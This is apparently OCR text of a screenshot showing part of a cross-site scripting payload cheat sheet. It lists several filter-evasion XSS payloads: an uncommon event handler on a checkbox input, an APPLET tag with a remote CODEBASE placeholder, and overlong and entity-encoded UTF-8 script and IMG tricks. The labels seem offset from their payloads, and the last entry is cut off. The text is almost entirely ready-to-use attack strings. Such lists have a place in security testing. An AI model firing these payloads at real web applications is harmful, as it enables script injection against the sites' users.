
##<INPUT+TYPE="checkbox"+onDblClick=confirm(XSS)
XSS - With uncommon event handler
##<APPLET+CODE=""+CODEBASE="http://url/xss">##1
XSS - Overlong UTF
##%C0%BCscript%C0%BEalert(1)%C0%BC/script%C0%BE#
XSS - Long UTF-8 Encoded
##<IMG+SRC=&#0000106&#0000097&#0000118&#0000097&#
XSS - %U Encoded